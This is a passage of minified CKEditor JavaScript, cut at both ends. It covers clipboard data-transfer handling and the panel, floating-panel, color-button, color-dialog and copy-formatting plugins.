a?CKEDITOR.DATA_TRANSFER_INTERNAL:CKEDITOR.DATA_TRANSFER_CROSS_EDITORS:CKEDITOR.DATA_TRANSFER_EXTERNAL},cacheData:function(){function a(c){c=b._.normalizeType(c);var e=b.getData(c);"text/html"==c&&(b._.nativeHtmlCache=b.getData(c,!0),e=b._stripHtml(e));e&&(b._.data[c]=e)}if(this.$){var b=this,c,e;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(c=0;c<this.$.types.length;c++)a(this.$.types[c])}else a("Text"),a("URL");e=this._getImageFromClipboard();if(this.$&&this.$.files||
e){this._.files=[];if(this.$.files&&this.$.files.length)for(c=0;c<this.$.files.length;c++)this._.files.push(this.$.files[c]);0===this._.files.length&&e&&this._.files.push(e)}}},getFilesCount:function(){return this._.files.length?this._.files.length:this.$&&this.$.files&&this.$.files.length?this.$.files.length:this._getImageFromClipboard()?1:0},getFile:function(a){return this._.files.length?this._.files[a]:this.$&&this.$.files&&this.$.files.length?this.$.files[a]:0===a?this._getImageFromClipboard():
void 0},isEmpty:function(){var a={},b;if(this.getFilesCount())return!1;CKEDITOR.tools.array.forEach(CKEDITOR.tools.objectKeys(this._.data),function(b){a[b]=1});if(this.$)if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(var c=0;c<this.$.types.length;c++)a[this.$.types[c]]=1}else a.Text=1,a.URL=1;"Text"!=m&&(a[m]=0);for(b in a)if(a[b]&&""!==this.getData(b))return!1;return!0},_getImageFromClipboard:function(){var a;if(this.$&&this.$.items&&this.$.items[0])try{if((a=this.$.items[0].getAsFile())&&
a.type)return a}catch(b){}},_stripHtml:function(a){if(a&&a.length){a=a.replace(this._.metaRegExp,"");var b=this._.bodyRegExp.exec(a);b&&b.length&&(a=b[1],a=a.replace(this._.fragmentRegExp,""))}return a}};CKEDITOR.plugins.clipboard.fallbackDataTransfer=function(a){this._dataTransfer=a;this._customDataFallbackType="text/html"};CKEDITOR.plugins.clipboard.fallbackDataTransfer._isCustomMimeTypeSupported=null;CKEDITOR.plugins.clipboard.fallbackDataTransfer._customTypes=[];CKEDITOR.plugins.clipboard.fallbackDataTransfer.prototype=
{isRequired:function(){var a=CKEDITOR.plugins.clipboard.fallbackDataTransfer,b=this._dataTransfer.$;if(null===a._isCustomMimeTypeSupported)if(b){a._isCustomMimeTypeSupported=!1;if(CKEDITOR.env.edge&&17<=CKEDITOR.env.version)return!0;try{b.setData("cke/mimetypetest","cke test value"),a._isCustomMimeTypeSupported="cke test value"===b.getData("cke/mimetypetest"),b.clearData("cke/mimetypetest")}catch(c){}}else return!1;return!a._isCustomMimeTypeSupported},getData:function(a,b){var c=this._getData(this._customDataFallbackType,
!0);if(b)return c;var c=this._extractDataComment(c),e=null,e=a===this._customDataFallbackType?c.content:c.data&&c.data[a]?c.data[a]:this._getData(a,!0);return null!==e?e:""},setData:function(a,b){var c=a===this._customDataFallbackType;c&&(b=this._applyDataComment(b,this._getFallbackTypeData()));var e=b,g=this._dataTransfer.$;try{g.setData(a,e),c&&(this._dataTransfer._.nativeHtmlCache=e)}catch(d){if(this._isUnsupportedMimeTypeError(d)){c=CKEDITOR.plugins.clipboard.fallbackDataTransfer;-1===CKEDITOR.tools.indexOf(c._customTypes,
a)&&c._customTypes.push(a);var c=this._getFallbackTypeContent(),h=this._getFallbackTypeData();h[a]=e;try{e=this._applyDataComment(c,h),g.setData(this._customDataFallbackType,e),this._dataTransfer._.nativeHtmlCache=e}catch(k){e=""}}}return e},_getData:function(a,b){var c=this._dataTransfer._.data;if(!b&&c[a])return c[a];try{return this._dataTransfer.$.getData(a)}catch(e){return null}},_getFallbackTypeContent:function(){var a=this._dataTransfer._.data[this._customDataFallbackType];a||(a=this._extractDataComment(this._getData(this._customDataFallbackType,
!0)).content);return a},_getFallbackTypeData:function(){var a=CKEDITOR.plugins.clipboard.fallbackDataTransfer._customTypes,b=this._extractDataComment(this._getData(this._customDataFallbackType,!0)).data||{},c=this._dataTransfer._.data;CKEDITOR.tools.array.forEach(a,function(a){void 0!==c[a]?b[a]=c[a]:void 0!==b[a]&&(b[a]=b[a])},this);return b},_isUnsupportedMimeTypeError:function(a){return a.message&&-1!==a.message.search(/element not found/gi)},_extractDataComment:function(a){var b={data:null,content:a||
""};if(a&&16<a.length){var c;(c=/\x3c!--cke-data:(.*?)--\x3e/g.exec(a))&&c[1]&&(b.data=JSON.parse(decodeURIComponent(c[1])),b.content=a.replace(c[0],""))}return b},_applyDataComment:function(a,b){var c="";b&&CKEDITOR.tools.objectKeys(b).length&&(c="\x3c!--cke-data:"+encodeURIComponent(JSON.stringify(b))+"--\x3e");return c+(a&&a.length?a:"")}}}(),CKEDITOR.config.clipboard_notificationDuration=1E4,CKEDITOR.plugins.add("panelbutton",{requires:"button",onLoad:function(){function a(a){var c=this._;c.state!=
CKEDITOR.TRISTATE_DISABLED&&(this.createPanel(a),c.on?c.panel.hide():c.panel.showBlock(this._.id,this.document.getById(this._.id),4))}CKEDITOR.ui.panelButton=CKEDITOR.tools.createClass({base:CKEDITOR.ui.button,$:function(d){var c=d.panel||{};delete d.panel;this.base(d);this.document=c.parent&&c.parent.getDocument()||CKEDITOR.document;c.block={attributes:c.attributes};this.hasArrow=c.toolbarRelated=!0;this.click=a;this._={panelDefinition:c}},statics:{handler:{create:function(a){return new CKEDITOR.ui.panelButton(a)}}},
proto:{createPanel:function(a){var c=this._;if(!c.panel){var b=this._.panelDefinition,g=this._.panelDefinition.block,l=b.parent||CKEDITOR.document.getBody(),k=this._.panel=new CKEDITOR.ui.floatPanel(a,l,b),b=k.addBlock(c.id,g),e=this;k.onShow=function(){e.className&&this.element.addClass(e.className+"_panel");e.setState(CKEDITOR.TRISTATE_ON);c.on=1;e.editorFocus&&a.focus();if(e.onOpen)e.onOpen()};k.onHide=function(b){e.className&&this.element.getFirst().removeClass(e.className+"_panel");e.setState(e.modes&&
e.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);c.on=0;if(!b&&e.onClose)e.onClose()};k.onEscape=function(){k.hide(1);e.document.getById(c.id).focus()};if(this.onBlock)this.onBlock(k,b);b.onHide=function(){c.on=0;e.setState(CKEDITOR.TRISTATE_OFF)}}}}})},beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANELBUTTON,CKEDITOR.ui.panelButton.handler)}}),CKEDITOR.UI_PANELBUTTON="panelbutton",function(){CKEDITOR.plugins.add("panel",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANEL,
CKEDITOR.ui.panel.handler)}});CKEDITOR.UI_PANEL="panel";CKEDITOR.ui.panel=function(a,c){c&&CKEDITOR.tools.extend(this,c);CKEDITOR.tools.extend(this,{className:"",css:[]});this.id=CKEDITOR.tools.getNextId();this.document=a;this.isFramed=this.forceIFrame||this.css.length;this._={blocks:{}}};CKEDITOR.ui.panel.handler={create:function(a){return new CKEDITOR.ui.panel(a)}};var a=CKEDITOR.addTemplate("panel",'\x3cdiv lang\x3d"{langCode}" id\x3d"{id}" dir\x3d{dir} class\x3d"cke cke_reset_all {editorId} cke_panel cke_panel {cls} cke_{dir}" style\x3d"z-index:{z-index}" role\x3d"presentation"\x3e{frame}\x3c/div\x3e'),
d=CKEDITOR.addTemplate("panel-frame",'\x3ciframe id\x3d"{id}" class\x3d"cke_panel_frame" role\x3d"presentation" frameborder\x3d"0" src\x3d"{src}"\x3e\x3c/iframe\x3e'),c=CKEDITOR.addTemplate("panel-frame-inner",'\x3c!DOCTYPE html\x3e\x3chtml class\x3d"cke_panel_container {env}" dir\x3d"{dir}" lang\x3d"{langCode}"\x3e\x3chead\x3e{css}\x3c/head\x3e\x3cbody class\x3d"cke_{dir}" style\x3d"margin:0;padding:0" onload\x3d"{onload}"\x3e\x3c/body\x3e\x3c/html\x3e');CKEDITOR.ui.panel.prototype={render:function(b,
g){this.getHolderElement=function(){var a=this._.holder;if(!a){if(this.isFramed){var a=this.document.getById(this.id+"_frame"),b=a.getParent(),a=a.getFrameDocument();CKEDITOR.env.iOS&&b.setStyles({overflow:"scroll","-webkit-overflow-scrolling":"touch"});b=CKEDITOR.tools.addFunction(CKEDITOR.tools.bind(function(){this.isLoaded=!0;if(this.onLoad)this.onLoad()},this));a.write(c.output(CKEDITOR.tools.extend({css:CKEDITOR.tools.buildStyleHtml(this.css),onload:"window.parent.CKEDITOR.tools.callFunction("+
b+");"},l)));a.getWindow().$.CKEDITOR=CKEDITOR;a.on("keydown",function(a){var b=a.data.getKeystroke(),c=this.document.getById(this.id).getAttribute("dir");this._.onKeyDown&&!1===this._.onKeyDown(b)?a.data.preventDefault():(27==b||b==("rtl"==c?39:37))&&this.onEscape&&!1===this.onEscape(b)&&a.data.preventDefault()},this);a=a.getBody();a.unselectable();CKEDITOR.env.air&&CKEDITOR.tools.callFunction(b)}else a=this.document.getById(this.id);this._.holder=a}return a};var l={editorId:b.id,id:this.id,langCode:b.langCode,
dir:b.lang.dir,cls:this.className,frame:"",env:CKEDITOR.env.cssClass,"z-index":b.config.baseFloatZIndex+1};if(this.isFramed){var k=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie?"javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())":"";l.frame=d.output({id:this.id+"_frame",src:k})}k=a.output(l);g&&g.push(k);return k},addBlock:function(a,c){c=this._.blocks[a]=c instanceof CKEDITOR.ui.panel.block?c:new CKEDITOR.ui.panel.block(this.getHolderElement(),
c);this._.currentBlock||this.showBlock(a);return c},getBlock:function(a){return this._.blocks[a]},showBlock:function(a){a=this._.blocks[a];var c=this._.currentBlock,d=!this.forceIFrame||CKEDITOR.env.ie?this._.holder:this.document.getById(this.id+"_frame");c&&c.hide();this._.currentBlock=a;CKEDITOR.fire("ariaWidget",d);a._.focusIndex=-1;this._.onKeyDown=a.onKeyDown&&CKEDITOR.tools.bind(a.onKeyDown,a);a.show();return a},destroy:function(){this.element&&this.element.remove()}};CKEDITOR.ui.panel.block=
CKEDITOR.tools.createClass({$:function(a,c){this.element=a.append(a.getDocument().createElement("div",{attributes:{tabindex:-1,"class":"cke_panel_block"},styles:{display:"none"}}));c&&CKEDITOR.tools.extend(this,c);this.element.setAttributes({role:this.attributes.role||"presentation","aria-label":this.attributes["aria-label"],title:this.attributes.title||this.attributes["aria-label"]});this.keys={};this._.focusIndex=-1;this.element.disableContextMenu()},_:{markItem:function(a){-1!=a&&(a=this.element.getElementsByTag("a").getItem(this._.focusIndex=
a),CKEDITOR.env.webkit&&a.getDocument().getWindow().focus(),a.focus(),this.onMark&&this.onMark(a))},markFirstDisplayed:function(a){for(var c=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&"none"==a.getStyle("display")},d=this._.getItems(),k,e,h=d.count()-1;0<=h;h--)if(k=d.getItem(h),k.getAscendant(c)||(e=k,this._.focusIndex=h),"true"==k.getAttribute("aria-selected")){e=k;this._.focusIndex=h;break}e&&(a&&a(),CKEDITOR.env.webkit&&e.getDocument().getWindow().focus(),e.focus(),this.onMark&&this.onMark(e))},
getItems:function(){return this.element.getElementsByTag("a")}},proto:{show:function(){this.element.setStyle("display","")},hide:function(){this.onHide&&!0===this.onHide.call(this)||this.element.setStyle("display","none")},onKeyDown:function(a,c){var d=this.keys[a];switch(d){case "next":for(var k=this._.focusIndex,d=this.element.getElementsByTag("a"),e;e=d.getItem(++k);)if(e.getAttribute("_cke_focus")&&e.$.offsetWidth){this._.focusIndex=k;e.focus();break}return e||c?!1:(this._.focusIndex=-1,this.onKeyDown(a,
1));case "prev":k=this._.focusIndex;for(d=this.element.getElementsByTag("a");0<k&&(e=d.getItem(--k));){if(e.getAttribute("_cke_focus")&&e.$.offsetWidth){this._.focusIndex=k;e.focus();break}e=null}return e||c?!1:(this._.focusIndex=d.count(),this.onKeyDown(a,1));case "click":case "mouseup":return k=this._.focusIndex,(e=0<=k&&this.element.getElementsByTag("a").getItem(k))&&(e.$[d]?e.$[d]():e.$["on"+d]()),!1}return!0}}})}(),CKEDITOR.plugins.add("floatpanel",{requires:"panel"}),function(){function a(a,
b,g,l,k){k=CKEDITOR.tools.genKey(b.getUniqueId(),g.getUniqueId(),a.lang.dir,a.uiColor||"",l.css||"",k||"");var e=d[k];e||(e=d[k]=new CKEDITOR.ui.panel(b,l),e.element=g.append(CKEDITOR.dom.element.createFromHtml(e.render(a),b)),e.element.setStyles({display:"none",position:"absolute"}));return e}var d={};CKEDITOR.ui.floatPanel=CKEDITOR.tools.createClass({$:function(c,b,g,d){function k(){f.hide()}g.forceIFrame=1;g.toolbarRelated&&c.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&(b=CKEDITOR.document.getById("cke_"+
c.name));var e=b.getDocument();d=a(c,e,b,g,d||0);var h=d.element,m=h.getFirst(),f=this;h.disableContextMenu();this.element=h;this._={editor:c,panel:d,parentElement:b,definition:g,document:e,iframe:m,children:[],dir:c.lang.dir,showBlockParams:null};c.on("mode",k);c.on("resize",k);e.getWindow().on("resize",function(){this.reposition()},this)},proto:{addBlock:function(a,b){return this._.panel.addBlock(a,b)},addListBlock:function(a,b){return this._.panel.addListBlock(a,b)},getBlock:function(a){return this._.panel.getBlock(a)},
showBlock:function(a,b,g,d,k,e){var h=this._.panel,m=h.showBlock(a);this._.showBlockParams=[].slice.call(arguments);this.allowBlur(!1);var f=this._.editor.editable();this._.returnFocus=f.hasFocus?f:new CKEDITOR.dom.element(CKEDITOR.document.$.activeElement);this._.hideTimeout=0;var n=this.element,f=this._.iframe,f=CKEDITOR.env.ie&&!CKEDITOR.env.edge?f:new CKEDITOR.dom.window(f.$.contentWindow),p=n.getDocument(),q=this._.parentElement.getPositionedAncestor(),w=b.getDocumentPosition(p),p=q?q.getDocumentPosition(p):
{x:0,y:0},v="rtl"==this._.dir,t=w.x+(d||0)-p.x,x=w.y+(k||0)-p.y;!v||1!=g&&4!=g?v||2!=g&&3!=g||(t+=b.$.offsetWidth-1):t+=b.$.offsetWidth;if(3==g||4==g)x+=b.$.offsetHeight-1;this._.panel._.offsetParentId=b.getId();n.setStyles({top:x+"px",left:0,display:""});n.setOpacity(0);n.getFirst().removeStyle("width");this._.editor.focusManager.add(f);this._.blurSet||(CKEDITOR.event.useCapture=!0,f.on("blur",function(a){function b(){delete this._.returnFocus;this.hide()}this.allowBlur()&&a.data.getPhase()==CKEDITOR.EVENT_PHASE_AT_TARGET&&
this.visible&&!this._.activeChild&&(CKEDITOR.env.iOS?this._.hideTimeout||(this._.hideTimeout=CKEDITOR.tools.setTimeout(b,0,this)):b.call(this))},this),f.on("focus",function(){this._.focused=!0;this.hideChild();this.allowBlur(!0)},this),CKEDITOR.env.iOS&&(f.on("touchstart",function(){clearTimeout(this._.hideTimeout)},this),f.on("touchend",function(){this._.hideTimeout=0;this.focus()},this)),CKEDITOR.event.useCapture=!1,this._.blurSet=1);h.onEscape=CKEDITOR.tools.bind(function(a){if(this.onEscape&&
!1===this.onEscape(a))return!1},this);CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.tools.bind(function(){var a=n;a.removeStyle("width");if(m.autoSize){var b=m.element.getDocument(),b=(CKEDITOR.env.webkit||CKEDITOR.env.edge?m.element:b.getBody()).$.scrollWidth;CKEDITOR.env.ie&&CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetWidth||0)-(a.$.clientWidth||0)+3);a.setStyle("width",b+10+"px");b=m.element.$.scrollHeight;CKEDITOR.env.ie&&CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetHeight||0)-(a.$.clientHeight||
0)+3);a.setStyle("height",b+"px");h._.currentBlock.element.setStyle("display","none").removeStyle("display")}else a.removeStyle("height");v&&(t-=n.$.offsetWidth);n.setStyle("left",t+"px");var b=h.element.getWindow(),a=n.$.getBoundingClientRect(),b=b.getViewPaneSize(),c=a.width||a.right-a.left,f=a.height||a.bottom-a.top,g=v?a.right:b.width-a.left,d=v?b.width-a.right:a.left;v?g<c&&(t=d>c?t+c:b.width>c?t-a.left:t-a.right+b.width):g<c&&(t=d>c?t-c:b.width>c?t-a.right+b.width:t-a.left);c=a.top;b.height-
a.top<f&&(x=c>f?x-f:b.height>f?x-a.bottom+b.height:x-a.top);CKEDITOR.env.ie&&(b=a=new CKEDITOR.dom.element(n.$.offsetParent),"html"==b.getName()&&(b=b.getDocument().getBody()),"rtl"==b.getComputedStyle("direction")&&(t=CKEDITOR.env.ie8Compat?t-2*n.getDocument().getDocumentElement().$.scrollLeft:t-(a.$.scrollWidth-a.$.clientWidth)));var a=n.getFirst(),k;(k=a.getCustomData("activePanel"))&&k.onHide&&k.onHide.call(this,1);a.setCustomData("activePanel",this);n.setStyles({top:x+"px",left:t+"px"});n.setOpacity(1);
e&&e()},this);h.isLoaded?a():h.onLoad=a;CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.env.webkit&&CKEDITOR.document.getWindow().getScrollPosition().y;this.focus();m.element.focus();CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=a);this.allowBlur(!0);CKEDITOR.env.ie?CKEDITOR.tools.setTimeout(function(){m.markFirstDisplayed?m.markFirstDisplayed():m._.markFirstDisplayed()},0):m.markFirstDisplayed?m.markFirstDisplayed():m._.markFirstDisplayed();this._.editor.fire("panelShow",this)},
0,this)},CKEDITOR.env.air?200:0,this);this.visible=1;this.onShow&&this.onShow.call(this)},reposition:function(){var a=this._.showBlockParams;this.visible&&this._.showBlockParams&&(this.hide(),this.showBlock.apply(this,a))},focus:function(){if(CKEDITOR.env.webkit){var a=CKEDITOR.document.getActive();a&&!a.equals(this._.iframe)&&a.$.blur()}(this._.lastFocused||this._.iframe.getFrameDocument().getWindow()).focus()},blur:function(){var a=this._.iframe.getFrameDocument().getActive();a&&a.is("a")&&(this._.lastFocused=
a)},hide:function(a){if(this.visible&&(!this.onHide||!0!==this.onHide.call(this))){this.hideChild();CKEDITOR.env.gecko&&this._.iframe.getFrameDocument().$.activeElement.blur();this.element.setStyle("display","none");this.visible=0;this.element.getFirst().removeCustomData("activePanel");if(a=a&&this._.returnFocus)CKEDITOR.env.webkit&&a.type&&a.getWindow().$.focus(),a.focus();delete this._.lastFocused;this._.showBlockParams=null;this._.editor.fire("panelHide",this)}},allowBlur:function(a){var b=this._.panel;
void 0!==a&&(b.allowBlur=a);return b.allowBlur},showAsChild:function(a,b,g,d,k,e){if(this._.activeChild!=a||a._.panel._.offsetParentId!=g.getId())this.hideChild(),a.onHide=CKEDITOR.tools.bind(function(){CKEDITOR.tools.setTimeout(function(){this._.focused||this.hide()},0,this)},this),this._.activeChild=a,this._.focused=!1,a.showBlock(b,g,d,k,e),this.blur(),(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat)&&setTimeout(function(){a.element.getChild(0).$.style.cssText+=""},100)},hideChild:function(a){var b=
this._.activeChild;b&&(delete b.onHide,delete this._.activeChild,b.hide(),a&&this.focus())}}});CKEDITOR.on("instanceDestroyed",function(){var a=CKEDITOR.tools.isEmpty(CKEDITOR.instances),b;for(b in d){var g=d[b];a?g.destroy():g.element.hide()}a&&(d={})})}(),CKEDITOR.plugins.add("colorbutton",{requires:"panelbutton,floatpanel",init:function(a){function d(b,e,d,h,q){var w=new CKEDITOR.style(l["colorButton_"+e+"Style"]),v=CKEDITOR.tools.getNextId()+"_colorBox",t;q=q||{};a.ui.add(b,CKEDITOR.UI_PANELBUTTON,
{label:d,title:d,modes:{wysiwyg:1},editorFocus:0,toolbar:"colors,"+h,allowedContent:w,requiredContent:w,contentTransformations:q.contentTransformations,panel:{css:CKEDITOR.skin.getPath("editor"),attributes:{role:"listbox","aria-label":k.panelTitle}},onBlock:function(b,g){t=g;g.autoSize=!0;g.element.addClass("cke_colorblock");g.element.setHtml(c(b,e,v));g.element.getDocument().getBody().setStyle("overflow","hidden");CKEDITOR.ui.fire("ready",this);var d=g.keys,h="rtl"==a.lang.dir;d[h?37:39]="next";
d[40]="next";d[9]="next";d[h?39:37]="prev";d[38]="prev";d[CKEDITOR.SHIFT+9]="prev";d[32]="click"},refresh:function(){a.activeFilter.check(w)||this.setState(CKEDITOR.TRISTATE_DISABLED)},onOpen:function(){var b=a.getSelection(),c=b&&b.getStartElement(),d=a.elementPath(c);if(d){c=d.block||d.blockLimit||a.document.getBody();do d=c&&c.getComputedStyle("back"==e?"background-color":"color")||"transparent";while("back"==e&&"transparent"==d&&c&&(c=c.getParent()));d&&"transparent"!=d||(d="#ffffff");!1!==l.colorButton_enableAutomatic&&
this._.panel._.iframe.getFrameDocument().getById(v).setStyle("background-color",d);if(c=b&&b.getRanges()[0]){for(var b=new CKEDITOR.dom.walker(c),h=c.collapsed?c.startContainer:b.next(),c="";h;){h.type!==CKEDITOR.NODE_ELEMENT&&(h=h.getParent());h=g(h.getComputedStyle("back"==e?"background-color":"color"));c=c||h;if(c!==h){c="";break}h=b.next()}b=c;c=t._.getItems();for(h=0;h<c.count();h++){var k=c.getItem(h);k.removeAttribute("aria-selected");b&&b==g(k.getAttribute("data-value"))&&k.setAttribute("aria-selected",
!0)}}return d}}})}function c(c,e,d){c=[];var g=l.colorButton_colors.split(","),h=l.colorButton_colorsPerRow||6,w=a.plugins.colordialog&&!1!==l.colorButton_enableMore,v=g.length+(w?2:1),t=CKEDITOR.tools.addFunction(function(c,e){function f(c){var d=l["colorButton_"+e+"Style"];a.removeStyle(new CKEDITOR.style(d,{color:"inherit"}));d.childRule="back"==e?function(a){return b(a)}:function(a){return!(a.is("a")||a.getElementsByTag("a").count())||b(a)};a.focus();c&&a.applyStyle(new CKEDITOR.style(d,{color:c}));
a.fire("saveSnapshot")}a.focus();a.fire("saveSnapshot");if("?"==c)a.getColorFromDialog(function(a){if(a)return f(a)});else return f(c)});!1!==l.colorButton_enableAutomatic&&c.push('\x3ca class\x3d"cke_colorauto" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',k.auto,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",null,'",e,"');return false;\" href\x3d\"javascript:void('",k.auto,'\')" role\x3d"option" aria-posinset\x3d"1" aria-setsize\x3d"',v,'"\x3e\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e\x3ctr\x3e\x3ctd colspan\x3d"'+
h+'" align\x3d"center"\x3e\x3cspan class\x3d"cke_colorbox" id\x3d"',d,'"\x3e\x3c/span\x3e',k.auto,"\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/a\x3e");c.push('\x3ctable role\x3d"presentation" cellspacing\x3d0 cellpadding\x3d0 width\x3d"100%"\x3e');for(d=0;d<g.length;d++){0===d%h&&c.push("\x3c/tr\x3e\x3ctr\x3e");var x=g[d].split("/"),r=x[0],B=x[1]||r;x[1]?x=r:(r="#"+r.replace(/^(.)(.)(.)$/,"$1$1$2$2$3$3"),x=a.lang.colorbutton.colors[B]||B);c.push('\x3ctd\x3e\x3ca class\x3d"cke_colorbox" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',
x,'" onclick\x3d"CKEDITOR.tools.callFunction(',t,",'",r,"','",e,"'); return false;\" href\x3d\"javascript:void('",x,'\')" data-value\x3d"'+B+'" role\x3d"option" aria-posinset\x3d"',d+2,'" aria-setsize\x3d"',v,'"\x3e\x3cspan class\x3d"cke_colorbox" style\x3d"background-color:#',B,'"\x3e\x3c/span\x3e\x3c/a\x3e\x3c/td\x3e')}w&&c.push('\x3c/tr\x3e\x3ctr\x3e\x3ctd colspan\x3d"'+h+'" align\x3d"center"\x3e\x3ca class\x3d"cke_colormore" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"',k.more,'" onclick\x3d"CKEDITOR.tools.callFunction(',
t,",'?','",e,"');return false;\" href\x3d\"javascript:void('",k.more,"')\"",' role\x3d"option" aria-posinset\x3d"',v,'" aria-setsize\x3d"',v,'"\x3e',k.more,"\x3c/a\x3e\x3c/td\x3e");c.push("\x3c/tr\x3e\x3c/table\x3e");return c.join("")}function b(a){return"false"==a.getAttribute("contentEditable")||a.getAttribute("data-nostyle")}function g(a){return CKEDITOR.tools.normalizeHex("#"+CKEDITOR.tools.convertRgbToHex(a||"")).replace(/#/g,"")}var l=a.config,k=a.lang.colorbutton;if(!CKEDITOR.env.hc){d("TextColor",
"fore",k.textColorTitle,10,{contentTransformations:[[{element:"font",check:"span{color}",left:function(a){return!!a.attributes.color},right:function(a){a.name="span";a.attributes.color&&(a.styles.color=a.attributes.color);delete a.attributes.color}}]]});var e={},h=a.config.colorButton_normalizeBackground;if(void 0===h||h)e.contentTransformations=[[{element:"span",left:function(a){var b=CKEDITOR.tools;if("span"!=a.name||!a.styles||!a.styles.background)return!1;a=b.style.parse.background(a.styles.background);
return a.color&&1===b.objectKeys(a).length},right:function(b){var c=(new CKEDITOR.style(a.config.colorButton_backStyle,{color:b.styles.background})).getDefinition();b.name=c.element;b.styles=c.styles;b.attributes=c.attributes||{};return b}}]];d("BGColor","back",k.bgColorTitle,20,e)}}}),CKEDITOR.config.colorButton_colors="1ABC9C,2ECC71,3498DB,9B59B6,4E5F70,F1C40F,16A085,27AE60,2980B9,8E44AD,2C3E50,F39C12,E67E22,E74C3C,ECF0F1,95A5A6,DDD,FFF,D35400,C0392B,BDC3C7,7F8C8D,999,000",CKEDITOR.config.colorButton_foreStyle=
{element:"span",styles:{color:"#(color)"},overrides:[{element:"font",attributes:{color:null}}]},CKEDITOR.config.colorButton_backStyle={element:"span",styles:{"background-color":"#(color)"}},CKEDITOR.plugins.colordialog={requires:"dialog",init:function(a){var d=new CKEDITOR.dialogCommand("colordialog");d.editorFocus=!1;a.addCommand("colordialog",d);CKEDITOR.dialog.add("colordialog",this.path+"dialogs/colordialog.js");a.getColorFromDialog=function(c,b){var d,l,k;d=function(a){l(this);a="ok"==a.name?
this.getValueOf("picker","selectedColor"):null;/^[0-9a-f]{3}([0-9a-f]{3})?$/i.test(a)&&(a="#"+a);c.call(b,a)};l=function(a){a.removeListener("ok",d);a.removeListener("cancel",d)};k=function(a){a.on("ok",d);a.on("cancel",d)};a.execCommand("colordialog");if(a._.storedDialogs&&a._.storedDialogs.colordialog)k(a._.storedDialogs.colordialog);else CKEDITOR.on("dialogDefinition",function(a){if("colordialog"==a.data.name){var b=a.data.definition;a.removeListener();b.onLoad=CKEDITOR.tools.override(b.onLoad,
function(a){return function(){k(this);b.onLoad=a;"function"==typeof a&&a.call(this)}})}})}}},CKEDITOR.plugins.add("colordialog",CKEDITOR.plugins.colordialog),function(){function a(a,b,c,d){var f=new CKEDITOR.dom.walker(a);if(a=a.startContainer.getAscendant(b,!0)||a.endContainer.getAscendant(b,!0))if(c(a),d)return;for(;a=f.next();)if(a=a.getAscendant(b,!0))if(c(a),d)break}function d(a,c){var d={ul:"ol",ol:"ul"};return-1!==b(c,function(b){return b.element===a||b.element===d[a]})}function c(a){this.styles=
null;this.sticky=!1;this.editor=a;this.filter=new CKEDITOR.filter(a.config.copyFormatting_allowRules);!0===a.config.copyFormatting_allowRules&&(this.filter.disabled=!0);a.config.copyFormatting_disallowRules&&this.filter.disallow(a.config.copyFormatting_disallowRules)}var b=CKEDITOR.tools.indexOf,g=CKEDITOR.tools.getMouseButton,l=!1;CKEDITOR.plugins.add("copyformatting",{lang:"az,de,en,it,ja,nb,nl,oc,pl,pt-br,ru,sv,tr,zh,zh-cn",icons:"copyformatting",hidpi:!0,init:function(a){var c=CKEDITOR.plugins.copyformatting;
c._addScreenReaderContainer();l||(CKEDITOR.document.appendStyleSheet(this.path+"styles/copyformatting.css"),l=!0);a.addContentsCss&&a.addContentsCss(this.path+"styles/copyformatting.css");a.copyFormatting=new c.state(a);a.addCommand("copyFormatting",c.commands.copyFormatting);a.addCommand("applyFormatting",c.commands.applyFormatting);a.ui.addButton("CopyFormatting",{label:a.lang.copyformatting.label,command:"copyFormatting",toolbar:"cleanup,0"});a.on("contentDom",function(){var b=a.editable(),c=b.isInline()?
b:a.document,e=a.ui.get("CopyFormatting");b.attachListener(c,"mouseup",function(b){g(b)===CKEDITOR.MOUSE_BUTTON_LEFT&&a.execCommand("applyFormatting")});b.attachListener(CKEDITOR.document,"mouseup",function(c){var e=a.getCommand("copyFormatting");g(c)!==CKEDITOR.MOUSE_BUTTON_LEFT||e.state!==CKEDITOR.TRISTATE_ON||b.contains(c.data.getTarget())||a.execCommand("copyFormatting")});e&&(c=CKEDITOR.document.getById(e._.id),b.attachListener(c,"dblclick",function(){a.execCommand("copyFormatting",{sticky:!0})}),
b.attachListener(c,"mouseup",function(a){a.data.stopPropagation()}))});a.config.copyFormatting_keystrokeCopy&&a.setKeystroke(a.config.copyFormatting_keystrokeCopy,"copyFormatting");a.on("key",function(b){var c=a.getCommand("copyFormatting");b=b.data.domEvent;b.getKeystroke&&27===b.getKeystroke()&&c.state===CKEDITOR.TRISTATE_ON&&a.execCommand("copyFormatting")});a.copyFormatting.on("extractFormatting",function(b){var d=b.data.element;if(d.contains(a.editable())||d.equals(a.editable()))return b.cancel();
d=c._convertElementToStyleDef(d);if(!a.copyFormatting.filter.check(new CKEDITOR.style(d),!0,!0))return b.cancel();b.data.styleDef=d});a.copyFormatting.on("applyFormatting",function(g){if(!g.data.preventFormatStripping){var m=g.data.range,f=c._extractStylesFromRange(a,m),l=c._determineContext(m),p,q;if(a.copyFormatting._isContextAllowed(l))for(q=0;q<f.length;q++)l=f[q],p=m.createBookmark(),-1===b(c.preservedElements,l.element)?CKEDITOR.env.webkit&&!CKEDITOR.env.chrome?f[q].removeFromRange(g.data.range,
